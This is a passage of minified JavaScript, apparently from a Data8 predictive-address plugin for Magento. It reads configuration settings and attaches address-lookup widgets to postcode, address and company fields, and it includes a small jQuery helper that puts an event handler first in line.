y=h[c].split(":"),v=y[0].trim(),_=y[1].trim();y.length>2&&(y.splice(0,1),_=JSON.parse(y.join(":"))),"attachtopostcodefield"!=v.toLowerCase()?"attachtoaddress1field"!=v.toLowerCase()?"attachtocompanyfield"!=v.toLowerCase()?m[v]=_:data8.magentoconfig.PA_useCompanyField="true"==_:data8.magentoconfig.PA_useAddress1Field="true"==_:data8.magentoconfig.PA_usePostcodeField="true"==_}f=Object.keys(m);for(var b=0;b<f.length;b++)p[f[b]]=m[f[b]]}data8.magentoconfig.PA_usePostcodeField&&data8.magentoconfig.usePredictiveAddress&&(new data8.predictiveaddressui(d,p),d.classList.add("data8-PA-attached")),o&&(data8.magentoconfig.PA_useAddress1Field&&data8.magentoconfig.usePredictiveAddress?(new data8.predictiveaddressui(o,p),d.classList.add("data8-PA-attached")):data8.magentoconfig.license&&"None"!==data8.magentoconfig.license&&(i(a),d.classList.add("data8-PA-attached"))),r&&data8.magentoconfig.PA_useCompanyField&&data8.magentoconfig.usePredictiveAddress&&(new data8.predictiveaddressui(r,p),d.classList.add("data8-PA-attached"))}if(d&&(o||r))break}}},w=[];e.fn.bindFirst=function(t,i){this.on(t,i),this.each(function(){var i=e._data(this,"events")[t.split(".")[0]],n=i.pop();i.splice(0,0,n)})};var Q=window.location.href;setTimeout(b,100)})}});